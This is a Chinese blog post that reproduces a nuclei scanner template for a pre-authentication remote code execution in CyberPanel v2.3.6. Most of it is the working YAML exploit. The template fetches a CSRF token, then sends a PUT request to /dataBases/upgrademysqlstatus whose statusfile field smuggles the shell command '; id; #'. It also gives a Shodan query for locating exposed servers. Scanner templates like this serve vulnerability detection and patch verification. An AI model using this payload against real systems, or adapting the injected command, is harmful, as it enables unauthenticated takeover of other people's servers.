
nuclei template poc | CyberPanel Remote Code Execution
漏洞描述
CyberPanel v2.3.6有一个严重的漏洞,允许远程攻击者在没有事先身份验证的情况下在服务器上执行任意命令。
影响
攻击者可以通过制造绕过身份验证控制的恶意请求来利用此漏洞,从而允许他们在底层服务器上注入和执行任意命令。
nuclei template
cyberpanel-rce.yaml
id: cyberpanel-rce
info:
name: CyberPanel v2.3.6 Pre-Auth Remote Code Execution
author: DhiyaneshDK
severity: critical
description: |
CyberPanel v2.3.6 has a critical vulnerability that allows remote attackers to execute arbitrary commands on the server without prior authentication.
impact: Attackers can exploit this vulnerability by crafting malicious requests that bypass authentication controls, allowing them to inject and execute arbitrary commands on the underlying server.
reference:
- https://community.cyberpanel.net/t/cyberpanel-2-1-remote-code-execution-rce/31760
- https://dreyand.rs/code/review/2024/10/27/what-are-my-options-cyberpanel-v236-pre-auth-rce
metadata:
verified: true
max-request: 2
shodan-query: html:"CyberPanel"
tags: cyberpanel,rce,intrusive
flow: http(1) && http(2)
http:
- raw:
- |
GET / HTTP/1.1
Host: {{Hostname}}
- |
PUT /dataBases/upgrademysqlstatus HTTP/1.1
Host: {{Hostname}}
X-CSRFToken: {{csrftoken}}
Content-Type: application/json
Referer: {{RootURL}}
Cookie: csrftoken={{csrftoken}}
{"statusfile":"/dev/null; id; #","csrftoken":"{{csrftoken}}"}
extractors:
- type: regex
part: header
name: csrftoken
internal: true
group: 1
regex:
- csrftoken=([A-Za-z0-9]+)
matchers-condition: and
matchers:
- type: word
part: body
words:
- "uid="
- "error_message"
- "requestStatus"
condition: and
- type: status
status:
- 200
# digest: 4a0a00473045022100f5f50afa7023c9fe8d8301c0674b053545cb75f3e804c8b470e0ca1db590c5ea0220742f37945998ff29ed95aa6334478d71b59ce0fd77da8150675d84b4d2f8fa65:922c64590222798bb761d5b6d8e72950
项目地址
https://cloud.projectdiscovery.io/?template=cyberpanel-rce免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)








_%E5%89%AF%E6%9C%AC-fmez.png?width=400)